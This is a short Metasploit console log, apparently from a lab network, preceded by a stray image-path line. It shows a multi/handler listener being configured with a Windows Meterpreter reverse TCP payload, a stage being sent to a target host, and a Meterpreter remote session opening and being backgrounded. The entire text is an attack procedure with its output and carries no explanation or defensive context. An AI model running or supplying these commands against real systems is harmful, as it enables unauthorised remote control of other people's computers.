 msf6 exploit(multi/handler) > set lhost 172.16.12.129
lhost => 172.16.12.129
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.12.129:1111
[*] Sending stage (175686 bytes) to 172.16.12.128
[*] Meterpreter session 1 opened (172.16.12.129:1111 -> 172.16.12.128:1569) at 2
023-09-03 22:43:51 +0800
meterpreter > background